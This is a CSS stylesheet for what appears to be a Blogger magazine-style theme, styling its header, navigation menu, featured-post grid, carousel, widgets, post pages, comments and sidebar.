.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
